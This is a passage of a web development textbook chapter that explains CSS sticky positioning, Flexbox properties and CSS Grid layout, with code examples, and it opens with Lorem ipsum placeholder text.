    velit esse quam nihil molestiae consequatur, vel illum qui
    dolorem eum fugiat quo voluptas nulla pariatur?
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus
    imperdiet, nulla et dictum interdum, nisi lorem egestas odio, 
    vitae scelerisque enim ligula venenatis dolor. Maecenas nisl est, 
    ultrices nec congue eget, auctor vitae massa.
    Fusce luctus vestibulum augue ut aliquet. Mauris ante ligula, facilisis sed ornare
    eu, lobortis in odio. Praesent convallis urna a lacus interdum ut hendrerit risus
    congue. Nunc sagittis dictum nisi, sed ullamcorper ipsum dignissim ac...
    At vero eos et accusamus et iusto odio dignissimos ducimus qui
    blanditiis praesentium voluptatum deleniti atque corrupti
    quos dolores et quas molestias excepturi sint occaecati cupiditate
    non provident, similique sunt in culpa qui officia deserunt mollitia animi,
    id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita
    distinctio. Nam libero tempore, cum soluta nobis est eligendi optio
    cumque nihil impedit quo minus id quod maxime placeat facere
    possimus, omnis voluptas assumenda est, omnis dolor repellendus.
    Temporibus autem quibusdam et aut officiis debitis aut
    rerum necessitatibus saepe eveniet ut et voluptates repudiandae
    sint et molestiae non recusandae. Itaque earum rerum hic tenetur a
    sapiente delectus, ut aut reiciendis voluptatibus maiores alias
    consequatur aut perferendis doloribus asperiores repellat.
</p>

Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate velit esse quam nihil molestiae consequatur, vel illum qui dolorem eum fugiat quo voluptas nulla pariatur? Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus imperdiet, nulla et dictum interdum, nisi lorem egestas odio, vitae scelerisque enim ligula venenatis dolor. Maecenas nisl est, ultrices nec congue eget, auctor vitae massa. Fusce luctus vestibulum augue ut aliquet. Mauris ante ligula, facilisis sed ornare eu, lobortis in odio. Praesent convallis urna a lacus interdum ut hendrerit risus congue. Nunc sagittis dictum nisi, sed ullamcorper ipsum dignissim ac... At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus. Temporibus autem quibusdam et aut officiis debitis aut rerum necessitatibus saepe eveniet ut et voluptates repudiandae sint et molestiae non recusandae. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat.

Sticky is a very common UI pattern for navigation bars and page leads. It's an example of how fast CSS has begun to move as well. I'd compare this to box shadows and rounded corners - where for the better part of 10 years developers expended countless resources implementing the effects themselves (poorly). Modern CSS adapts to developer needs faster. When the sticky heading and footing styles became popular, the sticky positioning was added to CSS much more quickly!

You can get a long way with flow layout, float, and occasional positioning. Until 2012, these positioning methods were the only ones that developers had to create layouts. As we will discuss in the next chapter, the need for better layout methods actually drove the adoption of CSS frameworks like Bootstrap. Complex, yet extremely practical and helpful layouts like grids are achievable with the positioning techniques described in this section, but the are difficult, and really difficult to get right for all screen sizes, densities, and window sizes.

Thankfully, in 2012 the CSS standards organization began development on flexbox. Flexbox became widely adopted in 2016, and was a giant leap forward in helping developers create grids and other practical layouts that flow layout struggles with.

Flexbox Layout

We've seen Flow Layout, and positioning - relative, absolute, fixed, and sticky. With the exception of "sticky", these layouts have been around for decades. They are adequate, and for many situations they continue to be the right choice. That said, modern web development - especially for applications rather than static text-based sites - often demand more. This is where Flexbox and Grid layout step up for us. Both layout methods are still just "candidate" recommendations to the official W3C CSS standard at time of writing (2025), however they are supported by over 99% of desktop web browsers and 100% of mobile web browsers. They are, essentially, standard layout techniques.

One aspect of the layout methods we've already seen is that parent container elements have limited (if any) ability to control the sizing of their children elements. Parent containers typically grow to accommodate their children, unless you've prevented them from doing so (such as, by setting height, or max-width, etc). When that occurs, the parent can implement scrolling, or the content of the children can simply be clipped, or it can overflow the parent. When child element contents is smaller than the available space within a parent container, the child just simply uses the space it needs - unless you've set up a rule to force it to expand (ie. width:100%). The arrangement of the child within the parent container is also mostly controlled by the child, through margins.

Flexbox has a different take on this. These layouts provide parent container elements with tools to align, distribute, space out, and order child elements - manipulating their size to make best use of space. These new abilities powerful, and really shine when we start thinking about designs that are responsive to screen sizes and orientations. Flexbox layout is an collections of CSS rules - governing the flex container, and the flex items. When we refer to flex container, we mean the a parent element whose display has been set to flex or inline-flex. When we refer to flex items, we mean the child elements within a flex container.

What happens when you make an element's display flex or inline-flex? Actually, not much - flex elements behave just like block elements you normally, and inline-flex behave just like inline-block. When we place an element with flex or flex-inline inside a parent element using flow layout (or positioning), the layout of the flex container is just what it would be under the block and block-inline rules. Flex containers are positioned on the page just like flow elements - what makes them special is how their children - flex items - are positioned within them.

Pro Tip💡 This concept trips people up. If you set the display of an element to flex, and that element just has a plain old p element inside of it, you will see no perceptible difference compared to if that same parent element's display was block. To repeat - flex containers effect their children, not themselves!

Flex axis

Flex items (the flex container's children) will be laid out in row -> column order, or column -> row order - depending on how you set up the flex container. First let's look at the default - row -> column. Let's create a flex container with 3 paragraph (block) elements, containing short text strings. To make things easier to visualize, we'll put a dashed border on the flex container, and a solid border on the flex items. We'll use a padding and margin of 1em all around for all elements too.

.block-container {
    /* This is a block container, the default */
    padding: 1rem;
    border: dotted black 3px;
}
.flex-container {
    display: flex;
    padding: 1rem;
    border: dashed black 3px;
}
p {
    padding: 1rem;
    margin: 1rem;
    border: solid black 2px;
}
<h4>Block (Flow) Container</h4>
<div class="block-container">
    <p>A</p>
    <p>B</p>
    <p>C</p>
</div>
<h4>Flex Container</h4>
<div class="flex-container">
    <p>A</p>
    <p>B</p>
    <p>C</p>
</div>

Flex vs Block

What jumps out is that the flex container appears to have turned it's children into inline-block elements! That's sort of true, but there's more to it. The flexbox container has arranged the elements from left to right, based on how much space they need - while honoring the element's margins and padding. All other attributes are honored as well - we could add a height to the middle paragraph, and a width to the first, and flex will be just fine with it - but it will do something interesting.

<div class="flex-container">
    <p style="width: 200px">200px width</p>
    <p style="height:200px">200px height</p>
    <p>C</p>
</div>

Flex Heights

The flex container honored the middle paragraph's height, but it leveled things up by setting all the flex items to have that height! Note that only happened with height though, it didn't resize the items to match the first paragraph's width.

Before moving on, recall that the above examples simply use the default axis arrangement for flexbox. One of the important concepts built into flexbox is the notion that the direction of arrangement is often an important concept to control when creating complex layouts. To address this, flexbox uses two terms to differentiate axes - the main-axis and the cross-axis. You can think of these as the X (main-axis) and Y (cross-axis), but that's only when flexbox is set up to use the default flex-direction - which is row.

Let's see the same example, but this time with the other flex-direction values:

  • flex-direction: row - the items arrange along rows, left to right (reversed if the HTML document dir is set to rtl )
  • flex-direction: row-reverse - the items arrange along rows, right to left (reversed if the HTML document dir is set to rtl )
  • flex-direction: column - the items arrange along columns, top to bottom (reversed if the HTML document dir is set to rtl )
  • flex-direction: column-reverse - the items arrange along columns, bottom to top (reversed if the HTML document dir is set to rtl )

Note the flex-direction property is simply set on the flex container itself, the items are not changed.

Flex Direction

Flex Wrapping

In the examples above, we only have one row, or one column, because there was plenty of space to fit all the elements in a single run. This of course won't always be the case. Let's push the limits by adding more paragraph flex items, and also setting their min-width to be more than can fit one one run.

p {
    padding: 1rem;
    margin: 1rem;
    border: solid black 2px;
    min-width: 150px;
}

Flex Direction

We initially get the same sort of overflow we've seen with block elements. We could use the overflow property on the parent to achieve clipping and scrolling, but with flexbox, we can also achieve wrapping by setting the flex-wrap property on the container

Flex Direction

When flex direction is set to column (or column-reverse) we only see wrapping if the height of the flex container is constrained somehow - since otherwise it will simply grow to accommodate all the items. In the figure above, you can compare how things work with the column direction. The items occupy full width, and the container grows to accommodate under normal circumstances. When we place a maximum height on the flex container, however, the child elements are positioned to wrap - but since we set flex-direction to column, the wrapping is happing top -> down, then left right!

Flex Direction

Flex Alignment (the stretch)

An important feature of flexbox is how we can control the sizing of the flex items by defining properties on the flex container. Let's return to one of our first examples, where we saw that setting the height of just one of the flex items caused the sibling items to stretch as well:

.flex-container {
    display: flex;
    padding: 1rem;
    border: dashed black 3px;
}
p {
    padding: 1rem;
    margin: 1rem;
    border: solid black 2px;
    min-width: 150px;
}
p:nth-of-type(2) {
    height: 150px;
}
<div class="flex-container">
    <p>A</p>
    <p>B</p>
    <p>C</p>
</div>

Flex Direction

Note that if we had more items, creating additional rows (flex-wrap: wrap), the height of the elements in new rows would be unaltered.

Flex Direction

This behavior is controlled by the flex containers align-items property. The default value is stretch, and it does just that - it stretches the content of all items within a single row (or column, if flex-direction is set to column) to match the height (or width) of the largest. We can change this behavior, and use any of the following for align-items:

  • flex-start - aligns the top (or left, for flex-direction: column) of the elements, keeping their natural height (or width, if column) Flex-Start

  • flex-end - aligns the bottom (or right, for flex-direction: column) of the elements, keeping their natural height (or width, if column) Flex-End

  • center - centers the elements, using their natural height, along the vertical axis (or along the horizontal if flex-direction:column). This is a big one - it's the best way to center content vertically within a parent container - something that we mentioned was extremely difficult with normal flow layout! Center

Pro Tip💡 Imagine you have a parent element that doesn't fix it's own height. Perhaps it's controlled by something else. Or (or also), you don't control the child element's height - perhaps because it's content is dynamic. Nevertheless, you want the child item vertically centered within in - with equal spacing at the top and bottom. This is a common layout requirement, and it's really hard without flexbox. With flexbox, you simply set the parent element's display to flex or inline-flex depending on your needs, and set align-items to center. By default, the child element will have it's natural height, and be centered vertically within the element.

Centering

  • baseline - aligns the baselines of the text content of the flex items, honoring their natural height. This one is important if you are trying to line up text along the left->right axis, while keeping the items somewhat centered. Baseline

  • stretch - the default, stretch to match the largest item!

align-items controls the expansion and alignment along the cross-axis. For flex-direction: row, the main-axis is left to right, and the cross-axis is top to bottom. For flex-direction: column, the main-axis is top to bottom, and the cross-axis is left to right. Mirror these for row-reverse and column-reverse.

Pro Tip💡 For clarity, we'll stop qualifying "row" by saying "or column, when flex-direction is column". Suffice to say, when you change flex-direction, all of the rest of the properties are essentially reinterpreted to apply to different axes and directional flows. Feel free to experiment, but since right to left is the most common, and most intuitive, most of our examples will use this direction.

Flex Justification

Alignment is for cross-axis, and justification is for the main-axis. When the overall widths of elements is less than what is available along the main axis, we see that elements just sort of stack up, left to right:

Baseline

This behavior is controlled by justify-content on the flex container. flex-start is the default, but we have other options:

  • flex-end - items stack up in reverse order Baseline
  • center - items are centered - with the same spacing between the left side of container and first item as the the space between the right side of the container and the last item. Baseline
  • space-between - items are spaced evenly (equal space between each), with no space along the edges (other than the padding/margins).
    Baseline
  • space-around - items are spaced evenly, but they don't actually have equal space between them. The spacing value is computed by taking the overall width, subtracting the sum of the item widths, and then dividing by the number of items times 2. Then, that spacing is applied to the left and right of each item. Items at the ends have only one spacing, while items that are adjacent to others end up with two spacings between them. It's a little hard to explain, but it actually looks pretty intuitive! Baseline
  • space-evenly - items are spaced evenly, with equal spacing between elements as between elements and the edges. Baseline

Flex Gap

We can also directly control the spacing (actually, the minimum spacing) between elements. When we say "between" elements, we are specifically talking about spacing between flex items, not spacing at the edges of the flex container. As a simple example, let's use our standard set of paragraph elements, with a width of 100px. This normally would stack as follows:

Baseline

By setting a gap of 20px however, we significantly increase this spacing in both the main-axis and cross-axis.

Baseline

If we only want to specify the gap along rows, or columns, we can use row-gap and column-gap.

.flex-container{ 
    row-gap: 100px;
    column-gap: 20px;
}

Baseline

A shortcut to specifying both (when you want to specify both) is to use gap: <row> <col>.

.flex-container {
    /* Same as specifying row-gap: 100px and column-gap: 20px */
    gap: 100px 20px;
}

Flex Items - grow, shrink

Everything we've discussed so far is specified the flex container itself. There is another level of control we can apply, and these controls are specified directly on the individual flex items. Let's cover sizing first: When there is available space, we can size elements indirectly using justify-content, but we can also instruct elements to take up more or less space relative to their siblings. We do this by specifying relative grow or shrink values on the individual flex items.

The easiest way to think about this is to remember that all flex items started out with their grow value set to 0. This means, each flow item will grow equally, when there is available space within the flex container. However, we can also change this value - and any change will cause the rates of growth to change accordingly.

Let's start out with a simple flex container, with it's spacing set to default (flex-start). There will be some wrapping, and each flex item has a min-width set to 100px;

Baseline

Now, let's set the first element's flex-grow value to 1. With the rest of the flex items having a flex-grow set to 0, this means that the first item will grow to take up all the available extra space. The items with flex-grow of 0 do not grow, they use their natural sizing exclusively.

Baseline

We can adjust values of all the flex items however. In the example below, two elements have flex-grow set to 1, so they share the available extra space equally (while the flex-grow: 0 doesn't grow at all).

Baseline

The relative values of flex-grow control the proportion of space used by each. So, in the example below, the first element still has flex-grow set to 1, but the middle item has flex-grow set to 2. The second item now grows to take up twice the amount of extra space than the first item.

Baseline

The flex-grow property has a counterpart - flex-shrink. As you might guess, flex-shrink controls the relative amount each flex item will shrink when there is limited space.

As with most things flex, min-width, min-height are still honored - when we are talking about flex-grow and flex-shrink it's best to think about them as "all things being equal" - meaning, when other constraints are not in place.

The default value of 1 means the item will shrink. Setting the value to 0 will prevent the flex item from shrinking at all. Anything larger than 1 means that the item will shrink more.

Here's some examples with flex-shrink set. The elements with S:2 have the class .fs-2, S:1 has .fs-1, and S:0 has fs-0. Each flex item has a width of 100px. In the first example, notice that none of them shrink, and they overflow the container. The container is set to no-wrap, since otherwise there would be no necessity for flex items to shrink.

.flex-container{ 
    flex-wrap:nowrap
}
p {
    width: 100px;
}
.fs-2 { flex-shrink: 2}
.fs-1 { flex-shrink: 1}
.fs-0 { flex-shrink: 0}

Baseline

In the second example, two elements are bearing all of the "shrink", trying to allow for space for everything. There's a minimum amount of content space though, given the text - so they can't shrink enough - we still have some overflow.

Baseline

In the final example, two more elements are included for shrinking, so now with four elements able to be made smaller, all can fit. In fact, there's enough room available to leave more space available to the S:1 elements. The S:2 elements are shrinking twice as much as S:1 elements.

Baseline

In both the case of flex-grow and flex-shrink, negative values are not acceptable. You can combine flex-grow and flex-shrink, but a good rule of thumb is to do so sparingly. Part of the power of flexbox is that there are so many great options to choose from - but often combining a bunch of them makes things needlessly complex. Always keep things as simple as possible!

Flex Item - Order

Ordinarily, flex items appear within the container based on the order in which they appear. This is called source order. We have the power to change this however, by specifying order property.

<div class="flex-container">
    <p style="order:5;">1</p>
    <p style="order:3;">2</p>
    <p style="order:19;">3</p>
    <p style="order:0;">4</p>
    <p style="order:9;">5</p>
    <p style="order:2;">6</p>
</div>

Baseline

This might seem odd, what is the purpose? Why not just create the elements in the desired order within the source code? There are two common reasons we might do this:

  1. In dynamic lists of data, the data may have an ordering property. Using templates (pug), we may dynamically assign the order property, allowing the browser to order data items based on the ordering property, rather than requiring the pug code (or the model generation code) to sort the data first.
  2. In responsive design, we will see we can define CSS rules based on screen size. In some situations, we may want different orderings on mobile, as opposed to desktop layouts - and by specifying order via CSS rules, we can achieve this effect.

There are truly an infinite number of layouts you can achieve with flex layout. Flex layout is best used for arranging parts of a web page, in particular when creating components. Flex layout shines when we shift to responsive design as well.

Next up, is Flexbox's younger and even more powerful sibling - CSS Grid. CSS Grid builds on Flexbox (and also works well along side it), but it provides a huge step up in terms of directly positioning components within a larger page.

Grid Layout

CSS Grid Layout is really the culmination of decades of user interface design on the web, and CSS's efforts to deliver a layout mechanism to support those designs. CSS Grid can be overwhelming when you look at all the rules and properties available, but if you attack it from a conceptual level first, you'll find it remarkably easy to use - and powerful.

Pro Tip💡 One of the first mistakes people make when looking at CSS Grid is that they assume it's designed like common grid systems available in CSS libraries like Bootstrap, Bulma, Foundation and many others. In these frameworks, developers use CSS classes to define rows and child columns within each row. Most of these frameworks break up each row conceptually into 12 columns, and then each actual column element you add to a row get's a number of columns or column span assigned to it. Moreover, these frameworks typically allow you to specify multiple column spans for each column based on screen size, creating a responsive grid. We'll talk more about frameworks, and in particular Bootstrap later. For now just keep in mind that while there are some similarities, CSS Grid takes a different approach to grid layouts. Be careful not to confuse yourself if you already know Bootstrap grid or other grid frameworks.

Approach CSS Grid with an open mind, and a clean slate - since it's natively built into the browser, it allows for approaches which simply aren't possibly with the older variety of CSS frameworks - which is why it does things differently!

Grid Concepts

CSS Grid Layout is enabled by setting display:grid on an element. That element is considered the grid container, or simply, the grid. In order to begin using the grid, we need to understand two fundamental concepts:

  1. A grid must be defined, in terms of it's shape. A grid element has a certain number of rows and columns. This grid is abstract, it's not visible on the screen. The grid you define does not directly relate to the number of (child) element you have in the grid.
  2. Each grid element you add is assigned a specific grid location, and a specific row span and column span.

It's best to think of the grid as the backdrop, or skeleton of the the layout. Individual elements are hung onto the grid at certain locations and spans. As the grid resizes and moves around the screen, the elements you've attached to grid locations move with it.

Pro Tip💡 The important point here is that the grid is part of the grid container element. The grid is not defined by what's in the grid. The grid is uniform - every row has the same number of columns, every column has the same number of rows. Elements are positioned on the grid, and can span multiple rows and columns of the grid - but they are not the grid.

To drive this point home, below is a figure representing just a grid element, with 8 grid column lines and 6 grid row lines. We'll see in a moment how we define the number of grid lines, right now just keep in mind - they are imaginary - they are not drawn. The words grid lines are important - we are talking directly about the lines, not the cells. We attach elements to the lines, and the elements occupy the cells. More specifically, we typically call the area between row grid lines row tracks, and the area between column grid lines column tracks. Elements will occupy a certain number of row tracks and cell tracks.

Empty Grid

If we were to attach a div to column line 3, row line 2, with a column span of 4 and row span of 2, we'd be positioning the div as follows:

Attached

If we were to resize this grid, the grid and column lines will move - such that they remain and equal distance apart. When those lines move, the element attached to them resizes too.

Resized

In the example above, each grid line was equidistant, the grid row and column tracks were of equal size. That is not required, however. We can also resize (or originally define) the grid so some rows are larger than others, and likewise with columns. Assuming the attached elements are still attached to the same positions along the grid however, they simply resize accordingly.

Uneven Resized

The element we've positioned on the grid is attached such that the top left corner is at row line 2, column line 3, and the bottom right corner is at row line 2 and column line 7.

No matter where those grid lines move to, the element's corners move with them - and thus the element is resized.

Defining the Grid - by column and row

Let's start by creating a grid in the simplest way possible. The grid will have 3 rows, 3 columns, and they will be of equal track size.

.grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 100px 100px 100px;
}
<section class=.grid-container>
    <!-- We need to put things here..-->
</section>

If you were to view this in the browser, you won't see anything (no grid), because there are no elements attached to it. It's just an empty section element. Let's look at the properties we defined though:

grid-template-columns property consists of a series values, separated by whitespace. The values represent the space between the column lines. 2 values would indicate 3 grid lines, 2 columns. In our case, 3 values indicates 4 grid lines, 3 columns. We've defined the space using a new unit of measure - fr. fr represents fractional unit. 1fr means "one fractional unit" - or one part of the available space. In this context, the available space is the width of the container (which all things being equal, would be 100% the width of the page). Think of 1fr to be width if you divided the available space by the number of fr values defined. We've defined three fr unit values, and as such, 1fr represents 1/3 of the space available.

If we have set grid-template-columns to 1fr 2fr 1fr;, then we would have defined four fr units, and each 1fr would be 25% of the available space. We'd have three columns still, but the middle column would be twice as wide as the others. When we resized the grid element, we'd still have three columns with the middle being twice as wide.

grid-template-rows property uses the same syntax - in this case three values separated by white space. This property controls the number of rows, and the spacing between the row lines. Just like with grid-template-columns, we've defined 3 rows, 4 grid row lines. We didn't use fr here, because normally an element's height is defined by it's children - it doesn't have a predefined height. The concept of "available height" is less useful, because pages normally can scroll vertically as long as you want. It's more common, unless the grid has an artificial constraint on height, to use fixed sizes for the row track spacing.

Adding elements

OK, so let's add some elements to the grid. Let's define some CSS just to control the visuals a bit - each div element will have a border, and a shade.

.grid-container > div {
    background-color: lightblue;
    border: 3px dotted navy;
}
<h4>Grid Container</h4>
<div class="grid-container">
    <div>1</div>
    <div>2</div>
    <div>3</div>
    <div>4</div>
    <div>5</div>
    <div>6</div>
    <div>7</div>
    <div>8</div>
</div>

Grid

Pretty simple. If the grid is resized, all the elements stay position in the same arrangement. Eight elements, for nine grid cells - and they filled left to right, top to bottom, leaving the last grid cell empty.

We can get a lot more sophisticated though. The example above just provided the default arrangement. Each element can be defined such that it is attached anywhere on the grid, and with any row or column span. To do this, we need to reference grid lines and grid columns.

grid-row and grid-column

The first way we can do this is by directly specifying an individual element's row, column, and corresponding spans.

Let's assign some classes to some of the grid elements so we can do this more easily:

<h4>Grid Container</h4>
<div class="grid-container">
    <div>1</div>
    <div class='a'>2</div>
    <div>3</div>
    <div class='b'>4</div>
    <div>5</div>
</div>

Let's position element 2 such that it spans 2 columns - starting at grid line 2 and ending at grid line 4. Let's do the same, but with rows, for element 4 - starting at row line 2 and ending at row line 4:


.a { 
    grid-column-start: 2;
    grid-column-end: 4
}
.b {
    grid-row-start: 2;
    grid-row-end: 4;
}

The grid-column-start, grid-column-end and corresponding row properties each take an implicitly defined grid line number.

Span

Pro Tip💡 Yes. The first column is column 1. I know. In Computer Science, the concept of things starting with 1 has been beaten out of you, and you expect that series start with 0. This is not the case with CSS grid. CSS in general tends to use 1 as the first number. For example, :nth-child, the first child is n=1. There's nothing forcing us to start with 0, it's just that with most programming languages, we do. It's been argued persuasively that starting with 0 works best for general purpose languages, and C-based languages (and many others) adopted this pattern. CSS simply didn't, and it's ok - it's not a general purpose language anyway!

There's a few equivalent notations that will achieve the same result. First, we can specify grid-*-end by span rather than absolute position. Instead of stating that the element ends at column line 4, we could also say it spans two columns. CSS is of course able to compute it's end position for us based on where it started.

.a {
    grid-column-start: 2;
    grid-column-end: span 2;
}
.b {
    grid-row-start: 2;
    grid-row-end: span 2;
}

The use of span is usually more flexible, since if you want to move the element around the grid, you can stick to simply changing the grid-*-start and the grid-*end value will be recomputed.

Since we usually specify both start and end, we can do so with one combined property too, with the start and end separated by a /:

.a {
    grid-column: 2 / span 2;
}
.b {
    grid-row: 2 / span 2;
}

Grid Area Abstractions

Thus far, we've positioned elements on the grid by directly referring to grid lines. This is ok, but we are tying elements to specific characteristics of the grid - there's a tight coupling. To motivate the decoupling discussion, imagine you have two grids.

/* The original 3x3 grid */
.grid-container-1 {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 100px 100px 100px;
}

/* Another grid, with a lot more cells.*/
.grid-container-2 {
    display: grid;
    grid-template-columns: repeat(3, 1fr) 2fr 1fr;
    grid-template-rows: repeat(3, 25px) repeat(2, 50px);
}

Take a look at the definition of .grid-container-2, as we've introduced some new ways of defining grids. The repeat function simply generates a sequence of size values. The columns of the grid are 1fr 1fr 1fr 2fr 1fr1, and the rows are 25px 25px 25px 50px 50px.

Now, let's assume we have to place a child element on both grids, and the elements have most of the same characteristics:

.special {
    background-color: pink;
    border: 4px solid red;
}

We always want this special item to be in the middle cell, spanning a few columns, but it's exact positioning is up to the grid. Let's look at some HTML:

<div class="grid-container-1">
    <div class='special'>SPECIAL</div>
</div>

<div class="grid-container-2">
    <div class='special'>SPECIAL</div>
</div>

How do we define the row and column for .special elements? We clearly can't put it in the .special rule, since the element will be positioned in a different location depending on the grid it appears in. One option is to define another set of classes, one that defines the grid position of special elements inside grid-container-1, and another that defines position within grid-container-2:

 .special-grid-1 {
    grid-column: 2 / span 1;
    grid-row: 2 / span 1;
 }
.special-grid-2 {
    grid-column: 2 / span 3;
    grid-row: 4 / span 2;
}

<div class="grid-container-1">
    <div class='special special-grid-1'>SPECIAL</div>
</div>

<div class="grid-container-2">
    <div class='special special-grid-2'>SPECIAL</div>
</div>

We get reasonably centered special blocks in both now:

Motive

The reasonably part is because this all depends on the grids. A third grid where special elements appear would require a third class, with specific column and row positions approximating the center of the grid.

What we have here is control inversion. It's the grid that controls where a "centered-ish" item should go - it controls it by defining it's grid sizes. But the way we have the CSS designed, it's the child element - the one being positioned - that is specifying where it goes.

The solution to this problem is creating a layer of abstraction. This abstraction allows us to avoid child elements using grid position directly to specify where they go. The abstraction centers on the ability for the grid element to define regions - or areas, and allow children to refer to those areas. The grid controls where the area is within the grid, and the children can just specify which area they should be added to.

Grid Area Specification

Let's lay out a 2x2 grid using the techniques from above:

.grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
}

We can create 4 classes that add elements to the 4 corners of the grid:

.top-left { 
    grid-row: 1;
    grid-column: 1;
}
.top-right {
    grid-row: 1;
    grid-column: 2;
}
.bottom-left: {
    grid-row: 2;
    grid-column: 1;
}
.bottom-right {
    grid-row: 2;
    grid-column: 2;
}

Here's the HTML and result:

<div class="grid-container">
    <div class='top-left'>TL</div>
    <div class='bottom-left'>BL</div>
    <div class='top-right'>TR</div>
    <div class='bottom-right'>BR</div>
</div>

2x2

Now let's add a layer of abstraction, so the grid defines where the top / bottom / left / right corners are, and the child classes specify those regions by name instead. First, we must add grid-template-areas property to the grid element itself:


.grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;

    /* We are defining named areas */
    grid-template-areas: 
        'top-left       top-right'
        'bottom-left    bottom-right';
}

The details matter here! grid-template-areas requires one string (surrounded with single quotes) per row, as defined by grid-template-rows. Within each string, there must be individual column names, one for each columns as defined by grid-template-columns (stay tuned, because we'll learn some more flexibility around this in a moment). Column names are separated by whitespace. It's customary to write out the names in a nicely aligned grid pattern, using new lines, spaces, tabs - but it's not required.

The names are describing the position implicitly. top-left is an area that corresponds to the first row/column track. We are, in effect, drawing our grid, with labeled areas!.

Now we can change the elements, such that instead of referring to grid-row and grid-area for positioning, they refer to the corresponding named area.

.top-left { 
    grid-area: top-left;
}
.top-right {
    grid-area: top-right;
}
.bottom-left: {
    grid-area: bottom-left;
}
.bottom-right {
    grid-area: bottom-right;
}

The result is exactly the same. However, we've shifted control of the positioning back to the grid element. Now, the grid element can rearrange it's areas, and without modifying the HTML or CSS of any of it's children, the elements will still be positioned accordingly.

For example, we can flip the grid regions along both axes:

.grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;

    /* We are defining named areas */
    grid-template-areas: 
        'bottom-right   bottom-left'
        'top-right      top-left';
}

Flipped

We can also change the grid dimensions entirely, creating a grid with many more cells. As long as we still define the areas the children elements refer to, they will be positioned accordingly.

.grid-container {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-template-rows: repeat(5, 50px);

    /* We are defining named areas */
    grid-template-areas: 
        'top-left    . . .  top-right'
        '.           . . .  . '
        '.           . . .  . '
        '.           . . .  . '
        'bottom-left . . .  bottom-right';
}

In the CSS above, we make use to the . notation to represent unnamed cell areas. The ., or any sequence of uninterrupted . (ie ...) are interpreted as a cell without a name. The notation defines all 25 cells in a 5x5 grid, but only the corners are actually named.

Flipped

We can also expand regions, but repeating their names in the grid coordinate cells. Let's expand the corners out a bit on the last grid:

.grid-container {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-template-rows: repeat(5, 50px);

    /* We are defining named areas */
    grid-template-areas: 
        'top-left    top-left    . top-right     top-right'
        'top-left    top-left    . top-right     top-right '
        '.           .           . .             . '
        'bottom-left bottom-left . bottom-right  bottom-right'
        'bottom-left bottom-left . bottom-right  bottom-right';
}

Flipped

We can also add additional children, and they'll just flow right into unoccupied grid cells!

<div class="grid-container">
    <div class='top-left'>TL</div>
    <div>EMPTY</div>
    <div class='bottom-left'>BL</div>
    <div>EMPTY</div>
    <div class='top-right'>TR</div>
    <div>EMPTY</div>
    <div class='bottom-right'>BR</div>
    <div>5</div>
</div>

Flipped

The source location of the unpositioned cells isn't important. We can fill in all the remaining cells just with a string of divs if we want at the end:

<div class="grid-container">
    <div class='top-left'>TL</div>
    <div class='bottom-left'>BL</div>
    <div class='top-right'>TR</div>
    <div class='bottom-right'>BR</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
    <div>EMPTY</div>
</div>

Flipped

Named rows and columns

Areas aren't the only things that can be named - sometimes it's useful to name rows and columns too. Take the following, with 4 column grid lines and four row grid lines:

.grid-container {
    display: grid;
    grid-template-columns: 1fr [special-column] 1fr 1fr;
    grid-template-rows: 100px 100px [special-row] 100px;
    border: dashed black 1px;
    margin-block: 3em;
}

.special {
    background-color: pink;
    border: 4px solid red;
    grid-column: special-column / span 1;
    grid-row: special-row / span 1;
}

We've attached a name to column grid line 2 and row grid line 3 by putting a label within square brackets directly preceding the sizing value. You can name any row/column, or none at all - it's your choice. Once you've named them though, you can refer to them when specifying the location of other elements - as we've done with the .special element. The indirection created by naming the row and column lines within the grid itself allows child element to reference where they should be positioned without coupling those specifications to literal line numbers. This allows the grid itself to change, and child elements to remain unchanged.

Flipped

More info can be found on the MDN

Shortcut Properties Abound

One of the things about CSS Grid that makes it hard to learn is that there are so many variations on how to specify the type of things we've just covered. We saw that, for example grid-row-start and grid-row-end can be collapsed into grid-row. We saw that rather than specifying 5 equal columns as 1fr 1fr 1fr 1fr 1fr we can just do repeat(5 1fr). Shortcuts like these, and others, can be combined - which creates a very powerful framework for specifying layout, but also a difficult learning environment. grid-template is a combination of grid-template-rows, grid-template-columns, and grid-template-areas.

We won't enumerate all the various ways we can combine row, column, and area specifications here. You've seen the core techniques, and you can learn about the various properties that provide shortcut specifications on the MDN's grid resource page.

Controlling Alignment, Spacing, etc

Just like with Flexbox, CSS grid also allows you to control how elements fill, align, and arrange within grid cells. The properties that we use will sound familiar, because they are analogous to Flexbox's properties.

Gaps Between Rows and Columns

